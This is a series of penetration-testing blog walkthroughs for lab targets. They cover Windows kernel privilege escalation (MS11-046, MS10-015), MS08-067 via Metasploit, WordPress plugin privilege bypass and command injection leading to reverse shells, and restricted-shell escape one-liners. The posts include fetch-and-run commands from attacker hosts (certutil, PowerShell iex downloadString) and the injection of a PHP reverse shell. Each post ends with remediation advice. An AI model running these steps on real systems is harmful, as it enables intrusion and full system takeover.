by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
The Microsoft Windows Ancillary Function Driver (afd.sys) could allow a local attacker to gain elevated privileges on the system, caused by improper validation of input passed from user mode to the kernel. By executing a malicious application on the vulnerable system, a local attacker with valid login credentials could exploit this vulnerability to execute arbitrary code on the system with elevated privileges.
Affected Products
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows 7 x64
- Microsoft Windows 7 x32
- Microsoft Windows Server 2008 R2 x64
- Microsoft Windows Server 2008 R2 Itanium
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium

Exploit
1. Identify if the server is vulnerable to this vulnerability. Running ‘systeminfo’ reveals this Windows server has not been patched. So, it could indicate that this is vulnerable
2. We have also found out this is a x32 bit OS
- wmic os get OSArchitecture


3. We will try to use the code at ExploitDB, (https://www.exploit-db.com/exploits/40564)
- searchsploit MS11-046
- searchsploit -m windows_x86/local/40564.c
- ls -l 40564.c
- file 40564.c
4. Once the script is downloaded, we need to compile it
- apt install mingw-w64
- i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
- ls -l exploit.exe

5. Now have the executable delivered to the server, start a python web server at the attacking machine
- python3.9 -m http.server 8888
6. From the remote server use certutil to download the file
- cd %temp%
- certutil -urlcache -f http://10.10.14.10:8888/exploit.exe exploit.exe
- dir

5. Verify current permissions, run the script, and verify that you will be “NT AUTHORITY\SYSTEM”
- whoami
- exploit.exe
- whoami

Remedy
Apply the appropriate patch for your system
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/67754
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-1249
https://www.exploit-db.com/exploits/40564
https://packetstormsecurity.com/files/139196
by Vry4n_ | Mar 6, 2021 | WIndows Post-Exploitation
The kernel in Microsoft Windows NT 3.1 through Windows 7, including Windows 2000 SP4, Windows XP SP2 and SP3, Windows Server 2003 SP2, Windows Vista Gold, SP1, and SP2, and Windows Server 2008 Gold and SP2, when access to 16-bit applications is enabled on a 32-bit x86 platform, does not properly validate certain BIOS calls, which allows local users to gain privileges by crafting a VDM_TIB data structure in the Thread Environment Block (TEB), and then calling the NtVdmControl function to start the Windows Virtual DOS Machine (aka NTVDM) subsystem, leading to improperly handled exceptions involving the #GP trap handler (nt!KiTrap0D), aka “Windows Kernel Exception Handler Vulnerability.”
Affected Products
- Microsoft Windows NT 4.0
- Microsoft Windows 2000 SP4
- Microsoft Windows XP SP2
- Microsoft Windows Vista
- Microsoft Windows Server 2003 SP2
- Microsoft Windows NT 3.1
- Microsoft Windows Vista SP1
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2
- Microsoft Windows 7 x32

Exploitation (Metasploit)
1. Having already a shell, we can use Sherlock script to identify vulnerabilities. First download Sherlock in the local machine and start a web server
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888

2. From the remote windows server we can now execute powershell to download & run Sherlock from our webserver
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”

3. We can initiate a Metasploit module with the current session. Exit the shell and background the session
- exit
- background
- sessions -i

4. Now search for any post-exploitation module related to 2010-023
- search cve:2010-0232
- use exploit/windows/local/ms10_015_kitrap0d
- show options

5. Now set the payload (I’d use default), LHOST and session and run the exploit
- set LHOST 10.10.14.10
- set session 1
- exploit

6. A new Meterpreter session opens, this time with NT AUTHORITY\SYSTEM privileges

Extra
1. Running ‘systeminfo’ from cmd shell, we can see that this server has not been patched, so it may also be vulnerable to other attacks

Remedy
Apply the appropriate patch for your system
Hotfixes
WINDOWS-HOTFIX-MS10-015-027ada43-0e8d-422a-b6fe-7e7c486f08f2
WINDOWS-HOTFIX-MS10-015-08f6693e-b805-4694-8366-a7d1002050cb
WINDOWS-HOTFIX-MS10-015-121c8a3f-79d7-4c91-90bd-28a74e32ee06
WINDOWS-HOTFIX-MS10-015-14a6cf0c-991d-4f01-8fda-6414e578e4d0
WINDOWS-HOTFIX-MS10-015-2dab10ae-1996-475f-939a-2f462562b7fe
WINDOWS-HOTFIX-MS10-015-79680e7b-d9f8-4f16-b86d-2f2a9b3fc456
WINDOWS-HOTFIX-MS10-015-8247e7b5-9f96-4602-a86e-9a39de37bfc9
WINDOWS-HOTFIX-MS10-015-933c9070-dc72-4b14-b38a-ed809e5e6425
WINDOWS-HOTFIX-MS10-015-9bca5a73-cc9a-4f6b-a5b4-fd7cb4b3e122
WINDOWS-HOTFIX-MS10-015-a97486fb-73c2-4fb0-83db-eb2e29b5357d
WINDOWS-HOTFIX-MS10-015-adef5e7a-8466-4c06-aa45-10209d3d4fa4
WINDOWS-HOTFIX-MS10-015-bf9107a4-72e2-430b-b3f2-030a9399a9fe
Resources
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-015
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0232
https://www.cvedetails.com/cve/CVE-2010-0232/
https://exchange.xforce.ibmcloud.com/vulnerabilities/55742
by Vry4n_ | Mar 4, 2021 | Windows Exploitation
Microsoft Windows Server Service could allow a remote attacker to execute arbitrary code on the system, caused by a vulnerability in the Remote Procedure Call (RPC) service. By sending specially-crafted RPC requests to a vulnerable system, a remote attacker could exploit this vulnerability to execute arbitrary code and gain complete control over the affected system. For Windows Vista and Windows Server 2008 the attacker must be an authenticated user with access to the target network in order to exploit this vulnerability.

Affected Products
- Microsoft Windows 2000 SP4
- Microsoft Windows 2003 Server x64
- Microsoft Windows XP SP2
- Microsoft Windows 2003 Server SP1
- Microsoft Windows XP x64 Professional
- Microsoft Windows 2003 Server SP1 Itanium
- Microsoft Windows Vista
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows Vista x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067
https://exchange.xforce.ibmcloud.com/vulnerabilities/46040
https://www.exploit-db.com/exploits/6824
Exploit
1. Check for SMB version using Metasploit
- use auxiliary/scanner/smb/smb_version
- show options
- set RHOTST 10.10.10.4
- exploit

Note: We got SMB version 1 and host running Windows XP SP3
2. We can also enumerate using Nmap
- nmap -p 139,445 –script vuln 10.10.10.4 -Pn

3. In Metasploit looking for modules associated to CVE-2008-4250


4. We will execute that module (exploit/windows/smb/ms08_067_netapi). Remember to set the interface address that we will be listening on.
- use exploit/windows/smb/ms08_067_netapi
- show options
- set RHOSTS 10.10.10.4
- set LHOSTS 10.10.14.10
- exploit

5. Once, the session has started we can gather info about the machine, current user and access CMD
Remedy
Apply the appropriate patch for your system
by Vry4n_ | Mar 1, 2021 | Linux Exploitation
WordPress Plugin User Role Editor is prone to a security bypass vulnerability. Exploiting this issue may allow attackers to perform otherwise restricted actions by gaining administrator access. WordPress Plugin User Role Editor version 4.24 is vulnerable; prior versions may also be affected.
The WordPress User Role Editor plugin prior to v4.25, is lacking an authorization check within its update user profile functionality (“update” function, contained within the “class-user-other-roles.php” module). Instead of verifying whether the current user has the right to edit other users’ profiles (“edit_users” WP capability), the vulnerable function verifies whether the current user has the rights to edit the user (“edit_user” WP function) specified by the supplied user id (“user_id” variable/HTTP POST parameter). Since the supplied user id is the current user’s id, this check is always bypassed (i.e. the current user is always allowed to modify its profile).
This vulnerability allows an authenticated user to add arbitrary User Role Editor roles to its profile, by specifying them via the “ure_other_roles” parameter within the HTTP POST request to the “profile.php” module (issued when “Update Profile” is clicked).
By default, this module grants the specified WP user all administrative privileges, existing within the context of the User Role Editor plugin.
Exploit
1. In the main menu go to
2. Capture web traffic using a proxy, I’d use BurpSuite, and then, click on Update Profile

3. Add &ure_other_roles=administrator to the end of the POST data, and then forward the request and follow the redirects.
- &ure_other_roles=administrator

4. When the page reloads in your browser, we should have a lot more options available to us in the menu. And our user showing administrator rights. Before it only had “Help Desk”

5. Administrator users can then modify PHP code on the site (through themes or plugins) and insert a reverse shell connection payload.
6. Start a netcat listener in the attacking machine
7. Now in WordPress having the administrator rights go to

8. Inject PHP code to any of the plugins’ code. Id modify “Hello Dolly”. I will use the webshell that comes with kali, just edit the remote address and the port
- /usr/share/webshells/php/ php-reverse-shell.php

9. Now execute that code by visiting the hello.php script in /wp-content/plugins/hello.php
- http://wordy/wp-content/plugins/hello.php
10. Check listener you should get a connection back.

Remediation
Update to plugin version 4.25 or latest
by Vry4n_ | Feb 28, 2021 | Linux Exploitation
Plainview Activity Monitor plugin for WordPress could allow a remote authenticated attacker to execute arbitrary commands on the system. By sending a specially-crafted request, an attacker could exploit this vulnerability using shell metacharacters in the ip parameter to inject and execute arbitrary OS commands on the system.
The Plainview Activity Monitor plugin before 2018/08/26 for WordPress is vulnerable to OS command injection via shell metacharacters in the ip parameter of a wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools request.

More details
https://nvd.nist.gov/vuln/detail/CVE-2018-15877
https://exchange.xforce.ibmcloud.com/vulnerabilities/148904
https://packetstormsecurity.com/files/155502/WordPress-Plainview-Activity-Monitor-20161228-Remote-Command-Execution.html
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15877
https://www.exploit-db.com/exploits/45274
Exploit
1. This is an authenticated exploit, so, we need to have WordPress username & password. I brute forced, and got my way into.
- http://wordy/wp-login.php
- mark / helpdesk01

2. Within the menu go to
- Activity monitor – tools
- /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools

3. Now fill the IP box and click on Lookup, capture this request using a web proxy. I’ll be using BurpSuite

4. Now we need to inject a Linux command within that “ip” parameter, we can use “|;&” since, these metacharacters have a meaning to the OS

5. Before we forward the crafted request, start a listener on the offensive machine

6. After forwarding the request, we immediately get a reverse connection in our machine from the remote WordPress server

Remedy
Upgrade to the latest version of Plainview Activity Monitor plugin (20180826 or later), available from the WordPress Plugins Directory.
by Vry4n_ | Feb 26, 2021 | Linux Post-Exploitation
Restricted shells are conceptually shells with restricted permissions, with features and commands working under a very peculiar environment, built to keep users in a secure and controlled environment, allowing them just the minimum necessary to perform their daily operations.
Once hackers get a low privileged shell, even a restricted one, it’s time to try to escape normal restrictions and get more features and privileges to play with. This is where restricted shell escaping techniques come into play. Escaping shell restrictions is just a small part of Penetration Testing Post Exploitation phase, designed to escalate privileges.
Sometimes a restricted shell can block the commands with / or the redirecting outputs like >,>>
Common Restricted Shells
There is a lot of different restricted shells to choose from. Some of them are just normal shells with some simple common restrictions not actually configurable, such as rbash (restricted Bash), rzsh and rksh (Korn Shell in restricted mode), which are really trivial to bypass.
Others have a complete configuration set that can be redesigned to fit administrator’s needs such as lshell (Limited Shell) and rssh (Restricted Secure Shell).
Gathering Environment Information
Once we have access to a restricted shell, before we can go any further on all techniques, the first step is to gather as much information as possible about our current shell environment.
- Check available commands either by trying them out by hand, hitting TAB key twice or listing files and directories;
- Check for commands configured with SUID permissions, especially if they are owned by root user. If these commands have escapes, they can be run with root permissions and will be our way out, or in.
- Check variables ‘env’ or ‘printenv’
- Check the list of commands you can use with sudo. This will let us execute commands with other user’s permissions by using our own password. This is especially good when configured for commands with escape features. (sudo -l)
- Check what languages are at your disposal, such as python, expect, perl, ruby, etc. They will come in handy later on;
- Check if redirect operators are available, such as ‘|’ (pipe), “>”, “>>”, “<”;
- Check for escape characters and execution tags such as: “;” (colon), “&” (background support), “’” (single quotes), “” (double-quotes), “$(“ (shell execution tag), “${“
- You must to check in what shell you are : echo $SHELL you will be in rbash by 90%
Try to determine what kind of shell you are in. This is not easy depending on the configuration in place, but can be performed by issuing some commands and checking for general error messages.
- If some available command is unknown to you, install them in your own test Linux box and analyze its features, manual, etc.
- Try to determine what kind of shell you are in. This is not easy depending on the configuration in place, but can be performed by issuing some commands and checking for general error messages.
Here are some error message examples from different restricted shells around




Common Initial Techniques
- If “/” is allowed you can run /bin/sh or /bin/bash.
- If you can run cp command you can copy the /bin/sh or /bin/bash into your directory.
- From ftp >
- gdb >
- gdb
- !/bin/sh or !/bin/bash
- From more/man/less >
- From vim >
- vim
- !/bin/sh #or !/bin/bash :set shell=/bin/bash
- From rvim >
- rvim
- :python import os; os.system(“/bin/bash )
- From scp >
- scp -S /path/yourscript x y:
- From awk >
- awk ‘BEGIN {system(“/bin/sh”) }’ # or /bin/bash”)}’
- From find >
- find / -name test -exec /bin/sh or /bin/bash \;
- From nmap >
- From find >
- find . -name * -exec /bin/bash \;
- From mutt
Console Editors
Linux systems provide us with different editors such as ed, ne, nano, pico, vim, etc.
Vi or VIM
- echo $0
- vi newfile.txt
- :set shell=/bin/bash # or !/bin/bash
- echo $0

ed
- echo $0
- ed
- !’/bin/bash’
- echo $0

Pager Commands
Linux pagers are simple utilities that allow us to see the output of a particular command or text file, that is too big to fit the screen, in a paged way. The most well-known are “more” and “less”. Pagers also have escape features to execute scripts.
less/more
- echo $0
- echo “Vry4n” | less
- !’/bin/bash’
- echo $0


man command
The command “man”, used to display manual pages for Linux commands, also has escape features. Simply use the man command to display any command manual
- echo $0
- man ls
- !’/bin/bash’
- echo $0
pinfo
we can read files
Programming Languages Techniques
Let’s look some programming languages techniques.
- From expect >
- From python >
- python -c ‘import os; os.system(“/bin/sh”)’
- From php >
- From perl >
- perl -e ‘exec “/bin/sh”;’
- From lua >
- lua
- os.execute(‘/bin/sh’).
- From ruby >
Advanced Techniques
Now let’s move into some dirty advance techniques.
- From ssh >
- ssh username@IP – t “/bin/sh” or “/bin/bash”
- From ssh2 >
- ssh username@IP -t “bash –noprofile”
- From ssh3 >
- ssh username@IP -t “() { :; }; /bin/bash” (shellshock)
- From ssh4 >
- ssh -o ProxyCommand=”sh -c /tmp/yourfile.sh” 127.0.0.1 (SUID)
- From git >
- git help status > you can run it then !/bin/bash
- From pico >
- pico -s “/bin/bash” then you can write /bin/bash and then CTRL + T
- From zip >
- zip /tmp/test.zip /tmp/test -T –unzip-command=”sh -c /bin/bash”
- From tar >
- tar cf /dev/null testfile –checkpoint=1 –checkpointaction=exec=/bin/bash
Best Practices & Conclusion
- Prefer to work with “Allowed commands” instead of “Disallowed commands”. The amount of commands with escapes you don’t know are far superior than the ones you do.
- Keep “Allowed Commands” list to a minimum necessary.
- Inspect your allowed commands for escaping features on a regular basis, either by studying the manual or search in the security community.
- Check allowed commands that could interact with Linux system variables and restrict their access.
- Scripts that invoke other scripts can be a security risk specially when they are running with other user’s privileges and software that allow escape or third party command execution. Try to avoid this.
- If any command allowed has escapes or command execution features, avoid using it. If not possible try to enforce restrictions to block certain functions or use restricted versions. Some commands have restricted versions with no command execution support.
- If providing Linux editors is inevitable, use restricted versions, such as:
vim = rvim (Restricted Vim)
ed = red (Restricted ED)
nano = rnano (Restricted Nano)
- A nice hint for restricted software would be to provide them as a symbolic link. For all purposes your user might think it’s using vim, for example, while it’s just a symbolic link to rvim.
- If providing pagers is necessary avoid less and more, and use pages that don’t provide command execution escape like most.
- When using any software that has built-in third party editors support that rely on $EDITOR and $VISUAL Linux variables, make these variables read-only to avoid users changing it’s content to software containing escapes.
- Try to avoid allowing programming languages. If not possible ensure that configuration is hardened and dangerous functions such as pty(), system(), exec(), etc, are blocked. Some programming languages are easy to harden simply defining functions that are disabled, others are trickier and sometimes the only way to do it is either uninstalling certain functions or not providing the language itself.
Resources
https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf











































